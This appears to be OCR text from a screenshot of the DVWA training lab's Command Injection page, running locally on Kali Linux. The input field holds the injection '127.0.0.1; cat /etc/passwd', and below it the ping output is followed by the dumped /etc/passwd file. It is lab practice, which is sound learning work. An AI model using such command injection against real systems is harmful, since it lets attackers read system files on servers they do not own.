 1 2 3 4 2 2 17:51
Vulnerability: Command I
127.0.0.1:42001/vulnerabilities/exec/# 80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; cat /etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.086 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.063 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.052 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.074 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3055ms
rtt min/avg/max/mdev = 0.052/0.068/0.086/0.012 ms
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
_galera:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false
tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
rwhod:x:104:65534::/var/spool/rwho:/usr/sbin/nologin
_gophish:x:105:105::/var/lib/gophish:/usr/sbin/nologin
iodine:x:106:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:107:106::/nonexistent:/usr/sbin/nologin
tcpdump:x:108:107::/nonexistent:/usr/sbin/nologin
miredo:x:109:65534::/var/run/miredo:/usr/sbin/nologin
_rpc:x:110:65534::/run/rpcbind:/usr/sbin/nologin
Debian-snmp:x:111:109::/var/lib/snmp:/bin/false
redis:x:112:111::/var/lib/redis:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mosquitto:x:114:114::/var/lib/mosquitto:/usr/sbin/nologin
redsocks:x:115:115::/var/run/redsocks:/usr/sbin/nologin
stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin